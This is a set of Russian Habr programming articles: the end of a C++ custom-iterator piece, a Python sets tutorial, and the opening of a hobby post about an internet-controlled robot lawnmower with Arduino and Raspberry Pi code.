OwnIteratorBB(const OwnIteratorBB& it);
private:
bool equal(OwnIteratorBB const& it) const;
void increment();
typename OwnIteratorBB::reference dereference() const;
ValueType\* p;
};
```
**Реализация методов OwnIteratorBB**
```
template
OwnIteratorBB::OwnIteratorBB(ValueType \*p) :
p(p)
{
}
template
OwnIteratorBB::OwnIteratorBB(const OwnIteratorBB ) :
p(it.p)
{
}
template
bool OwnIteratorBB::equal(const OwnIteratorBB ) const
{
return p == it.p;
}
template
void OwnIteratorBB::increment()
{
++p;
}
template
typename OwnIteratorBB::reference OwnIteratorBB::dereference() const
{
return \*p;
}
```
Заключение
==========
Итератор можно создать и использовать без контейнера, а иногда контейнер не нужен вовсе. Итераторы могут служить обертками над другими итераторами и модифицировать их поведение, например выдавать элементы через один. Или отдельно хранятся данные, а отдельно контейнер с некоторыми ключами или значениями полей. И можно организовать итератор, который будет проходится по всем желементам, но возвращать только те что соответвуют некотрому условию основанному на значениях второго контейнера. Еще идеи можно почерпнуть в статье [Недооценённые итераторы](http://habrahabr.ru/post/122283/) написанной [k06a](https://habr.com/ru/users/k06a/).
Для простых итераторов использование boost::iterator\_facade не очень актуально, но для более сложных позволяет сократить количество кода, естественно, если библиотека boost уже используется, тянуть её только ради iterator\_facade смысла нет.
Ссылки
======
1. [Описание Iterator library на cppreference,com](http://en.cppreference.com/w/cpp/iterator).
2. [Описание boost::iterator\_facade](http://www.boost.org/doc/libs/1_59_0/libs/iterator/doc/iterator_facade.html)
3. [Репозиторий c примером на github](https://github.com/hokum2004/OwnIterator). Проект использует Qt5 (для тестов), так как используется boost, то нужно объявить переменную окружения BOOST с путем к каталогу с boost.
|
https://habr.com/ru/post/265491/
| null |
ru
| null |
# Python и теория множеств
Python и теория множеств
========================
В Python есть очень полезный тип данных для работы с множествами – это *set*. Об этом типе данных, примерах использования, и небольшой выдержке из теории множеств пойдёт речь далее.

*Следует сразу сделать оговорку, что эта статья ни в коем случае не претендует на какую-либо математическую строгость и полноту, скорее это попытка доступно продемонстрировать примеры использования множеств в языке программирования Python.*
* [Множество](#mnozhestvo)
* [Множества в Python](#mnozhestva-v-python)
+ [Хешируемые объекты](#heshiruemye-obekty)
* [Свойства множеств](#svoystva-mnozhestv)
+ [Принадлежность множеству](#prinadlezhnost-mnozhestvu)
+ [Мощность множества](#moschnost-mnozhestva)
+ [Перебор элементов множества](#perebor-elementov-mnozhestva)
* [Отношения между множествами](#otnosheniya-mezhdu-mnozhestvami)
+ [Равные множества](#ravnye-mnozhestva)
+ [Непересекающиеся множества](#neperesekayuschiesya-mnozhestva)
+ [Подмножество и надмножество](#podmnozhestvo-i-nadmnozhestvo)
* [Операции над множествами](#operacii-nad-mnozhestvami)
+ [Объединение множеств](#obedinenie-mnozhestv)
+ [Добавление элементов в множество](#dobavlenie-elementov-v-mnozhestvo)
+ [Пересечение множеств](#peresechenie-mnozhestv)
+ [Разность множеств](#raznost-mnozhestv)
+ [Удаление элементов из множества](#udalenie-elementov-iz-mnozhestva)
+ [Симметрическая разность множеств](#simmetricheskaya-raznost-mnozhestv)
* [Заключение](#zaklyuchenie)
* [Полезные ссылки](#poleznye-ssylki)
Множество
---------
[Множество](https://ru.wikipedia.org/wiki/%D0%9C%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE) – это математический объект, являющийся набором, совокупностью, собранием каких-либо объектов, которые называются *элементами* этого множества. Или другими словами:
> Множество – это не более чем неупорядоченная коллекция уникальных элементов.
Что значит *неупорядоченная*? Это значит, что два множества эквивалентны, если содержат одинаковые элементы.
Элементы множества должны быть *уникальными*, множество не может содержать одинаковых элементов. Добавление элементов, которые уже есть в множестве, не изменяет это множество.

Множества, состоящие из конечного числа элементов, называются *конечными*, а остальные множества – *бесконечными*. Конечное множество, как следует из названия, можно задать перечислением его элементов. Так как темой этой статьи является практическое использование множеств в Python, то я предлагаю сосредоточиться на *конечных* множествах.
Множества в Python
------------------
Множество в Python можно создать несколькими способами. Самый простой – это задать множество перечислением его элементов в фигурных скобках:
```
fruits = {"banana", "apple", "orange"}
```
Единственное ограничение, что таким образом нельзя создать пустое множество. Вместо этого будет создан пустой словарь:
```
wrong_empty_set = {}
print(type(wrong_empty_set))
# Вывод
```
Для создания пустого множества нужно непосредственно использовать `set()`:
```
correct_empty_set = set()
print(type(correct_empty_set))
# Вывод
```
Также в `set()` можно передать какой-либо объект, по которому можно проитерироваться ([Iterable](https://docs.python.org/3/glossary.html#term-iterable)):
```
color_list = ["red", "green", "green", "blue", "purple", "purple"]
color_set = set(color_list)
print(color_set)
# Вывод (порядок может быть другим):
{"red", "purple", "blue", "green"}
```
Ещё одна возможность создания множества – это использование *set comprehension*. Это специальная синтаксическая конструкция языка, которую иногда называют *абстракцией множества* по аналогии с *list comprehension* ([Списковое включение](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D0%BE%D0%B5_%D0%B2%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5)).
```
numbers = [1, 2, 2, 2, 3, 3, 4, 4, 5, 6]
# Единственное отличие со списковыми включениями - это
# использование фигурных скобок вместо квадратных
even_numbers = {
number for number in numbers
if number % 2 == 0
}
print(even_numbers)
# Вывод (порядок может быть другим):
{2, 4, 6}
```
### Хешируемые объекты
Существует ограничение, что элементами множества (как и ключами словарей) в Python могут быть только так называемые хешируемые ([Hashable](https://docs.python.org/3/glossary.html#term-hashable)) объекты. Это обусловлено тем фактом, что внутренняя реализация *set* основана на [хеш-таблицах](https://ru.wikipedia.org/wiki/%D0%A5%D0%B5%D1%88-%D1%82%D0%B0%D0%B1%D0%BB%D0%B8%D1%86%D0%B0). Например, списки и словари – это изменяемые объекты, которые не могут быть элементами множеств. Большинство неизменяемых типов в Python (*int*, *float*, *str*, *bool*, и т.д.) – хешируемые. Неизменяемые коллекции, например *tuple*, являются хешируемыми, если хешируемы все их элементы.
```
# Множество кортежей (tuple)
records = {
("Москва", 17_200_000),
("Санкт-Петербург", 5_400_000),
("Новосибирск", 1_600_000),
("Москва", 17_200_000),
}
for city, population in records:
print(city)
# Вывод (порядок может быть другим):
Москва
Новосибирск
Санкт-Петербург
```
Объекты пользовательских классов являются хешируемыми по умолчанию. Но практического смысла чаще всего в этом мало из-за того, что сравнение таких объектов выполняется по их адресу в памяти, т.е. невозможно создать два "равных" объекта.
```
class City:
def __init__(self, name: str):
self.name = name
def __repr__(self) -> str:
""" Определим метод __repr__ для наглядности следующих примеров
"""
return f'City("{self.name}")'
print(City("Moscow") == City("Moscow"))
# Вывод:
False
cities = {City("Moscow"), City("Moscow")}
print(cities)
# Вывод
{City("Moscow"), City("Moscow")}
```
Скорее всего мы предполагаем, что объекты `City("Moscow")` должны быть равными, и следовательно в множестве `cities` должен находиться один объект.
Этого можно добиться, если определить семантику равенства для объектов класса `City`:
```
class City:
def __init__(self, name: str):
# Атрибут name не должен изменяться, пока объект существует
# Для простоты пометим этот атрибут как внутренний
self._name = name
def __hash__(self) -> int:
""" Хеш от объекта
"""
return hash((self._name, self.__class__))
def __eq__(self, other) -> bool:
""" Определяем семантику равентсва (оператор ==)
"""
if not isinstance(other, self.__class__):
return False
return self._name == other._name
def __repr__(self) -> str:
""" Определим метод __repr__ для наглядности следующих примеров
"""
return f'City("{self._name}")'
```
Чтобы протокол хеширования работал без явных и неявных логических ошибок, должны выполняться следующие условия:
* Хеш объекта не должен изменяться, пока этот объект существует
* Равные объекты должны возвращать одинаковый хеш
```
moscow = City("Moscow")
moscow_again = City("Moscow")
print(moscow == moscow_again and hash(moscow) == hash(moscow_again))
# Вывод:
True
# Теперь множество городов работает более логично и интуитивно
cities = {City("Moscow"), City("Kazan"), City("Moscow")}
print(cities)
# Вывод (порядок может быть другим):
{City("Kazan"), City("Moscow")}
```
Свойства множеств
-----------------
Тип `set` в Python является подтипом `Collection` ([про коллекции](https://docs.python.org/3/library/collections.abc.html#module-collections.abc)), из данного факта есть три важных следствия:
* Определена операция проверки принадлежности элемента множеству
* Можно получить количество элементов в множестве
* Множества являются iterable-объектами
### Принадлежность множеству
Проверить принадлежит ли какой-либо объект множеству можно с помощью оператора `in`. Это один из самых распространённых вариантов использования множеств. Такая операция выполняется в среднем за `O(1)` с теми же оговорками, которые существуют для [хеш-таблиц](https://ru.wikipedia.org/wiki/%D0%A5%D0%B5%D1%88-%D1%82%D0%B0%D0%B1%D0%BB%D0%B8%D1%86%D0%B0#%D0%A1%D0%B2%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D1%85%D0%B5%D1%88-%D1%82%D0%B0%D0%B1%D0%BB%D0%B8%D1%86%D1%8B).
```
tremendously_huge_set = {"red", "green", "blue"}
if "green" in tremendously_huge_set:
print("Green is there!")
else:
print("Unfortunately, there is no green...")
# Вывод:
Green is there!
if "purple" in tremendously_huge_set:
print("Purple is there!")
else:
print("Unfortunately, there is no purple...")
# Вывод:
Unfortunately, there is no purple...
```
### Мощность множества
*Мощность множества* – это характеристика множества, которая для *конечных* множеств просто означает количество элементов в данном множестве. Для *бесконечных* множеств всё несколько [сложнее](https://ru.wikipedia.org/wiki/%D0%9C%D0%BE%D1%89%D0%BD%D0%BE%D1%81%D1%82%D1%8C_%D0%BC%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B0).
```
even_numbers = {i for i in range(100) if i % 2 == 0}
# Мощность множества
cardinality = len(even_numbers)
print(cardinality)
# Вывод:
50
```
### Перебор элементов множества
Как уже было отмечено выше, множества поддерживают протокол итераторов, таким образом любое множество можно использовать там, где ожидается [iterable-объект](https://docs.python.org/3/glossary.html#term-iterable).
```
colors = {"red", "green", "blue"}
# Элементы множества можно перебрать с помощью цикла for
for color in colors:
print(color)
# Вывод (порядок может быть другим):
red
green
blue
# Множества можно использовать там, где ожидается iterable-объект
color_counter = dict.fromkeys(colors, 1)
print(color_counter)
# Вывод (порядок может быть другим):
{"green": 1, "red": 1, "blue": 1}
```
Отношения между множествами
---------------------------
Между множествами существуют несколько видов отношений, или другими словами взаимосвязей. Давайте рассмотрим возможные отношения между множествами в этом разделе.
### Равные множества

Тут всё довольно просто – два множества называются *равными*, если они состоят из одних и тех же элементов. Как следует из определения множества, порядок этих элементов не важен.
```
my_fruits = {"banana", "apple", "orange", "orange"}
your_fruits = {"apple", "apple", "banana", "orange", "orange"}
print(my_fruits == your_fruits)
# Вывод:
True
```
### Непересекающиеся множества

Если два множества не имеют общих элементов, то говорят, что эти множества *не пересекаются*. Или другими словами, [пересечение](#пересечение-множеств) этих множеств является пустым множеством.
```
even_numbers = {i for i in range(10) if i % 2 == 0}
odd_numbers = {i for i in range(10) if i % 2 == 1}
# Очевидно, что множества чётных и нечётных чисел не пересекаются
if even_numbers.isdisjoint(odd_numbers):
print("Множества не пересекаются!")
# Вывод:
Множества не пересекаются!
```
### Подмножество и надмножество

*Подмножество* множества *S* – это такое множество, каждый элемент которого является также и элементом множества *S*. Множество *S* в свою очередь является *надмножеством* исходного множества.
```
# Множество чисел Фибоначчи меньших 100
fibonacci_numbers = {0, 1, 2, 3, 34, 5, 8, 13, 21, 55, 89}
# Множество натуральных чисел меньших 100
natural_numbers = set(range(100))
# Множество чисел Фибоначчи является подмножеством множества
# натуральных чисел
if fibonacci_numbers.issubset(natural_numbers):
print("Подмножество!")
# Вывод:
Подмножество!
# В свою очередь множество натуральных чисел является
# надмножеством множества чисел Фибоначчи
if natural_numbers.issuperset(fibonacci_numbers):
print("Надмножество!")
# Вывод:
Надмножество!
```
Пустое множество является подмножеством абсолютно любого множества.
```
empty = set()
# Методы issubset и issuperset могут принимать любой iterable-объект
print(
empty.issubset(range(100))
and empty.issubset(["red", "green", "blue"])
and empty.issubset(set())
)
# Вывод:
True
```
Само множество является *подмножеством* самого себя.
```
natural_numbers = set(range(100))
if natural_numbers.issubset(natural_numbers):
print("Подмножество!")
# Вывод:
Подмножество!
```
Операции над множествами
------------------------
Рассмотрим основные операции, опредяляемые над множествами.
### Объединение множеств

[Объединение множеств](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D1%8A%D0%B5%D0%B4%D0%B8%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BC%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2) – это множество, которое содержит все элементы исходных множеств. В Python есть несколько способов объединить множества, давайте рассмотрим их на примерах.
```
my_fruits = {"apple", "orange"}
your_fruits = {"orange", "banana", "pear"}
# Для объединения множеств можно использовать оператор `|`,
# оба операнда должны быть объектами типа set
our_fruits = my_fruits | your_fruits
print(our_fruits)
# Вывод (порядок может быть другим):
{"apple", "banana", "orange", "pear"}
# Также можно использовать ментод union.
# Отличие состоит в том, что метод union принимает не только
# объект типа set, а любой iterable-объект
you_fruit_list: list = list(your_fruits)
our_fruits: set = my_fruits.union(you_fruit_list)
print(our_fruits)
# Вывод (порядок может быть другим):
{"apple", "banana", "orange", "pear"}
```
#### Добавление элементов в множество
Добавление элементов в множество можно рассматривать как частный случай объединения множеств за тем исключением, что добавление элементов изменяет исходное множество, а не создает новый объект. Добавление одного элемента в множество работает за `O(1)`.
```
colors = {"red", "green", "blue"}
# Метод add добаляет новый элемент в множество
colors.add("purple")
# Добавление элемента, который уже есть в множестве, не изменяет
# это множество
colors.add("red")
print(colors)
# Вывод (порядок может быть другим):
{"red", "green", "blue", "purple"}
# Метод update принимает iterable-объект (список, словарь, генератор и т.п.)
# и добавляет все элементы в множество
numbers = {1, 2, 3}
numbers.update(i**2 for i in [1, 2, 3])
print(numbers)
# Вывод (порядок может быть другим):
{1, 2, 3, 4, 9}
```
### Пересечение множеств

[Пересечение множеств](https://ru.wikipedia.org/wiki/%D0%9F%D0%B5%D1%80%D0%B5%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BC%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2) – это множество, в котором находятся только те элементы, которые принадлежат исходным множествам одновременно.
```
def is_prime(number: int) -> bool:
""" Возвращает True, если number - это простое число
"""
assert number > 1
return all(number % i for i in range(2, int(number**0.5) + 1))
def is_fibonacci(number: int) -> bool:
""" Возвращает True, если number - это число Фибоначчи
"""
assert number > 1
a, b = 0, 1
while a + b < number:
a, b = b, a + b
return a + b == number
# Множество простых чисел до 100
primes = set(filter(is_prime, range(2, 101)))
# Множество чисел Фибоначчи до 100
fibonacci = set(filter(is_fibonacci, range(2, 101)))
# Множество простых чисел до 100, которые одновременно являются
# числами Фибоначчи
prime_fibonacci = primes.intersection(fibonacci)
# Или используя оператор `&`, который определён для множеств
prime_fibonacci = fibonacci & primes
print(prime_fibonacci)
# Вывод (порядок может быть другим):
{2, 3, 5, 13, 89}
```
При использовании оператора `&` необходимо, чтобы оба операнда были объектами типа `set`. Метод `intersection`, в свою очередь, принимает любой [iterable-объект](https://docs.python.org/3/glossary.html#term-iterable). Если необходимо изменить исходное множество, а не возращать новое, то можно использовать метод `intersection_update`, который работает подобно методу `intersection`, но изменяет исходный объект-множество.
Разность множеств
-----------------

[Разность двух множеств](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D1%81%D1%82%D1%8C_%D0%BC%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2) – это множество, в которое входят все элементы первого множества, не входящие во второе множество.
```
i_know: set = {"Python", "Go", "Java"}
you_know: dict = {
"Go": 0.4,
"C++": 0.6,
"Rust": 0.2,
"Java": 0.9
}
# Обратите внимание, что оператор `-` работает только
# для объектов типа set
you_know_but_i_dont = set(you_know) - i_know
print(you_know_but_i_dont)
# Вывод (порядок может быть другим):
{"Rust", "C++"}
# Метод difference может работать с любым iterable-объектом,
# каким является dict, например
i_know_but_you_dont = i_know.difference(you_know)
print(i_know_but_you_dont)
# Вывод:
{"Python"}
```
#### Удаление элементов из множества
Удаление элемента из множества можно рассматривать как частный случай *разности*, где удаляемый элемент – это одноэлементное множество. Следует отметить, что удаление элемента, как и в аналогичном случае с добавлением элементов, изменяет исходное множество. Удаление одного элемента из множества имеет вычислительную сложность `O(1)`.
```
fruits = {"apple", "orange", "banana"}
# Удаление элемента из множества. Если удаляемого элемента
# нет в множестве, то ничего не происходит
fruits.discard("orange")
fruits.discard("pineapple")
print(fruits)
# Вывод (порядок может быть другим):
{"apple", "banana"}
# Метод remove работает аналогично discard, но генерирует исключение,
# если удаляемого элемента нет в множестве
fruits.remove("pineapple") # KeyError: "pineapple"
```
Также у множеств есть метод `differenсe_update`, который принимает [iterable-объект](https://docs.python.org/3/glossary.html#term-iterable) и удаляет из исходного множества все элементы iterable-объекта. Этот метод работает аналогично методу `difference`, но изменяет исходное множество, а не возвращает новое.
```
numbers = {1, 2, 3, 4, 5, 6, 7, 8, 9, 10}
even_numbers_under_100 = (i for i in range(1, 101) if i % 2 == 0)
numbers.difference_update(even_numbers_under_100)
print(numbers)
# Вывод (порядок может быть другим):
{1, 3, 5, 7, 9}
```
Симметрическая разность множеств
--------------------------------

[Симметрическая разность множеств](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BC%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D1%81%D1%82%D1%8C) – это множество, включающее все элементы исходных множеств, не принадлежащие одновременно обоим исходным множествам. Также симметрическую разность можно рассматривать как *разность* между *объединением* и *пересечением* исходных множеств.
```
non_positive = {-3, -2, -1, 0}
non_negative = {0, 1, 2, 3}
# Обратите внимание, что оператор `^` может применяться
# только для объектов типа set
non_zero = non_positive ^ non_negative
print(non_zero)
# Вывод (порядок может быть другим):
{-1, -2, -3, 1, 2, 3}
```
Как видно из примера выше, число `0` принадлежит обоим исходным множествам, и поэтому оно не входит в результирующее множество. Для операции симметрической разности, помимо оператора `^`, также существует два специальных метода – `symmetric_difference` и `symmetric_difference_update`. Оба этих метода принимают [iterable-объект](https://docs.python.org/3/glossary.html#term-iterable) в качестве аргумента, отличие же состоит в том, что `symmetric_difference` возвращает новый объект-множество, в то время как `symmetric_difference_update` изменяет исходное множество.
```
non_positive = {-3, -2, -1, 0}
non_negative = range(4)
non_zero = non_positive.symmetric_difference(non_negative)
print(non_zero)
# Вывод (порядок может быть другим):
{-1, -2, -3, 1, 2, 3}
# Метод symmetric_difference_update изменяет исходное множество
colors = {"red", "green", "blue"}
colors.symmetric_difference_update(["green", "blue", "yellow"])
print(colors)
# Вывод (порядок может быть другим):
{"red", "yellow"}
```
Заключение
----------
Я надеюсь, мне удалось показать, что Python имеет очень удобные встроенные средства для работы с множествами. На практике это часто позволяет сократить количество кода, сделать его выразительнее и легче для восприятия, а следовательно и более поддерживаемым. Я буду рад, если у вас есть какие-либо конструктивные замечания и дополнения.
Полезные ссылки
---------------
[Множества](https://ru.wikipedia.org/wiki/%D0%9C%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE) (Статья на Википедии)
[Документация по типу set](https://docs.python.org/3/library/stdtypes.html?highlight=set#set-types-set-frozenset)
[Iterable-объекты](https://docs.python.org/3/glossary.html#term-iterable) (Глоссарий Python)
[Hashable-объекты](https://docs.python.org/3/glossary.html#term-hashable) (Глоссарий Python)
[Sets in Python](https://realpython.com/python-sets/)
[Set Theory: the Method To Database Madness](https://medium.com/basecs/set-theory-the-method-to-database-madness-5ec4b4f05d79)
|
https://habr.com/ru/post/516858/
| null |
ru
| null |
# [Краудкосилка]-газонокосилка, которой может управлять любой желающий через интернет
У Вас есть минутка? Не могли бы Вы покосить мой газон?
------------------------------------------------------
Краткая история разработки на коленке робота-газонокосилки. Управлять ей можно с любой точки земли через интернет. Мечтали почувствовать себя оператором марсохода или лунохода? Всего лишь нужно зайти на сайт [mowmylawn.ru](http://mowmylawn.ru) и Вы сможете управлять газонокосилкой у меня во дворе!

Предыстория
-----------
Вся история с газонокосилками началась летом 2015, [мой первый пост на GT](https://geektimes.ru/post/261248/) как раз был о моем опыте реализации робокосилки из того, что было в гараже.
**ТВ**
После этого [представители компании Robomow предложили использовать](https://geektimes.ru/company/robogazon/blog/262370/) их платформу для дальнейшей разработки. Это очень удобно, потому что все вопросы по железу и механике требуют особых навыков и занимают очень много времени.
Я очень хотел организовать конкурс [роботов-газонокосилок](https://geektimes.ru/company/robogazon/blog/261930/). Как оказалось дело это нелегкое. Команд было зарегистрировано более 15, но в итоге только трое участников показали ход работ.
**Роман Сакович, Минск (Беларусь), 'Belmower'**
Шасси: трехколесный робот. Два ведущих колеса, одно свободное.
Электроника: Две платы. Raspberrry Pi — в качестве управляющей системы верхнего уровня. В ее задачи входит планирование маршрута, построение траекторий, и тд. Nucleo stm32 — в качестве исполнительной системы нижнего уровня. В ее задачи входит навигация, опрос датчиков, управление моторами итд.
Навигация: Система комплексирования данных RTK, одометров и ИНС. Это система собственной разработки.
Датчики: Навигационные приемники GPS/GLONASS. Энкодеры моторов для одометрии. Инерциальная система навигации. Ультразвуковые датчики.


**Феофанов И.А., Тверь**

К сожалению должен сообщить что наша команда, скорее всего, не сможет принять участие в конкурсе. Дело в том что во время первых полевых испытаний в конструкции нашего робота были выявлены определенные недочеты, на исправление которых уйдет некоторое время. Работу над проектом мы приостанавливать не собираемся, но на фоне грядущей сессии, представить даже минимальную версию робота к намеченному сроку — вряд ли сможем(что уж говорить про использование машинного обучения, которое должно было стать нашем сильным преимуществом).
**Николай Миронников, Новосибирск**

Все усилия по проведению конкурса в Сколково оказались зря. В конце концов оказалось, что свободных газонов для конкурса по робототехнике в Сколково нет. Все возможные спонсоры не хотят связываться с новым конкурсом с неясными перспективами. На письма в муниципальные организации я даже не получил ответ. В итоге у нас была туманная перспектива организовать конкурс для 4 участников из разных городов. Хотя конкурс получался международный, все-таки целесообразней было его отменить, как это не жаль.
Робокосилка 2016. ROS & FUN
---------------------------
Я осваиваю ROS и пишу лаунчер для робокосилки, использую Kinect и SLAM, только на визуальной одометрии робот строит карту и прокладывает маршрут. Kinect в солнечную погоду работает плохо. С ROS Вы за один вечер сделаете «Hello World!», а дальше тьма. Я так и не нашел нормального руководства для новичка как сделать робота, а не просто писать в топики. Кто-нибудь задумывался, почему [на карте сообщества ROS](http://www.ros.org/is-ros-for-me/) нет ВООБЩЕ ни одной точки в РФ? Я открыл [группу ВК](https://vk.com/robotoperating).

В свободное время прикрутил к тягам своей «рабочей лошадки» два сервопривода, ультразвуковой сенсор и Arduino. Простой тест объезда березы и остановки пройден! А дальше бездна, эту штуку опасно просто так пускать по своему участку! Ее даже не получится пинать как роботов сами знаете откуда.
Оказывается роботы — вещи достаточно скучные в понимании большинства людей, особенно сервисные роботы. Да, знаю о великой дружбе роботов-пылесосов и котиков. Знаю о супер творениях от Boston Dynamics, Darpa и российском боевом роботе-аватаре, это все больше похоже на роботов, чем коробочка, в которой некий алгорим взаимодействует с реальным миром.
В понимании моей дочки роботы — это как минимум трансформеры, а не та еруда, на которую я трачу время. Я принял тяжелое решение и «временно» сделал из робокосилки игрушку на bluetooth управлении.

Управление работает так же как и у [снегоуборщика](https://geektimes.ru/company/robogazon/blog/268484/). Оказалось это весело! Особенно для папы.
**Видео со снегоуборщиком**
Дальше — больше! Меня заинтересовала идея реализации управления не на bluetooth, а через интернет, с телеметрией. Скучно, пресно и идея избитая!
А что если дать возможность любому пользователю интернета управлять моей газонокосилкой? Знаете такие идеи, которые потом трудно выкинуть из головы? Это как раз была такой...**Сhallenge accepted!**
Краудкосилка
------------
### Железо

В волшебную коробочку аккуратно добавлены Raspberry pi, USB хаб, wifi-адаптер, веб-камера.
Из интересных моментов по железу. У меня не оказалось драйвера с нужными характеристиками для двигателей. Обычно в качестве драйвера используют H-мост на полевых транзисторов или (хардкор) на реле. Я выбираю более жесткий вариант, потому что именно реле были в наличии.

Обычная схема подключения подразумевает 4 ключа на каждый двигатель, т.е. 8 на 2 ходовых двигателя.

Учитывая, что можно использовать так же и нормально-открытое состояние реле, а так же тот факт, что нет необходимости приводить двигатели в движение по отдельности можно обойтись всего лишь 5 реле для двух ходовых двигателей.
Кроме самого робота установлена на доме камера, которая с частотой 3 кадра/сек. загружает на ftp-сервер в интернете обзорное фото участка для лучшей ориентации. Но впоследствии просто заменил на решение от ivideon.
### Программа
Как и прежде Arduino получает по serial-порту сообщения в один символ, которые обозначают необходимое действие. Так же для тестирования и отладки, полученные от raspberry коды отправляются по bluetooth, можно подключить телефон в режиме терминала и получать данные с сервера еще и на телефон.
**Скетч Arduino**
```
int m1=2;
int m1b=3;
int m2=4;
int m2b=5;
int mk=6;
int pis=7;
char a,b;
void setup()
{
Serial.begin(9600);
Serial1.begin(9600);
while (!Serial) {
; // wait for serial port to connect. Needed for Leonardo only
}
while (!Serial1) {
; // wait for serial port to connect. Needed for Leonardo only
}
Serial.println("Start");
pinMode(statpin, OUTPUT);
pinMode(m1, OUTPUT);
pinMode(m1b, OUTPUT);
pinMode(m2, OUTPUT);
pinMode(m2b, OUTPUT);
pinMode(mk, OUTPUT);
pinMode(pis, OUTPUT);
analogWrite(pis, 1000);
delay(100);
analogWrite(pis, 700);
delay(200);
analogWrite(pis, 300);
delay(300);
analogWrite(pis, 1000);
delay(100);
analogWrite(pis, 100);
digitalWrite(pis, HIGH);
digitalWrite(statpin, LOW);
digitalWrite(m1, LOW);
digitalWrite(m1b, LOW);
digitalWrite(m2, LOW);
digitalWrite(m2b, LOW);
digitalWrite(mk, LOW);
digitalWrite(pis, HIGH);
}
void loop() // run over and over
{
if (Serial.available()){
a=Serial.read();
Serial1.println(a);
if(a=='B'){
digitalWrite(m1, HIGH);
digitalWrite(m1b, LOW);
digitalWrite(m2, HIGH);
digitalWrite(m2b, LOW);
}
if(a=='F'){
digitalWrite(m1, HIGH);
digitalWrite(m1b, HIGH);
digitalWrite(m2, HIGH);
digitalWrite(m2b, HIGH);
}
if(a=='R'){
digitalWrite(m1, HIGH);
digitalWrite(m1b, LOW);
digitalWrite(m2, HIGH);
digitalWrite(m2b, HIGH);
}
if(a=='L'){
digitalWrite(m1, HIGH);
digitalWrite(m1b, HIGH);
digitalWrite(m2, HIGH);
digitalWrite(m2b, LOW);
}
if(a=='S'){
digitalWrite(m1, LOW);
digitalWrite(m1b, LOW);
digitalWrite(m2, LOW);
digitalWrite(m2b, LOW);
}
if(a=='W'){
digitalWrite(mk, HIGH);
}
if(a=='w'){
digitalWrite(mk, LOW);
}
if(a=='V'){
digitalWrite(pis, LOW);
}
if(a=='v'){
digitalWrite(pis, 700);
}
}else{
}
}
```
На raspberry работают два python скрипта. Один из скриптов с помощью opencv захватывает видео с веб-камеры, установленной на ровере и загружает ее по ftp на сервер. Так же, с какой-то долью вероятности, фото вместе с рандомным сообщением из списка загружается в [twitter-аккаунт](https://twitter.com/robogazon).
**Первый скрипт**
```
import numpy as np
import sys
import pygame
import pygame.camera
from pygame.locals import *
from twython import Twython
from random import random
import ftplib
pygame.init()
pygame.camera.init()
cam = pygame.camera.Camera("/dev/video0",(550,400))
cam.start()
CONSUMER_KEY = '-------MBZDT1PwibFeIcSp'
CONSUMER_SECRET = '-----------------1ZGHgBRz6aEr4YhUVuO84CuEV'
ACCESS_KEY = '-----------------4MCjSkny9Y6rJj5I32ulXctISQF'
ACCESS_SECRET = '------------------------cDadRY3He5Kv6CXVuqy2Dh'
api = Twython(CONSUMER_KEY,CONSUMER_SECRET,ACCESS_KEY,ACCESS_SECRET)
api.verify_credentials()
host = "-.--.---.196"
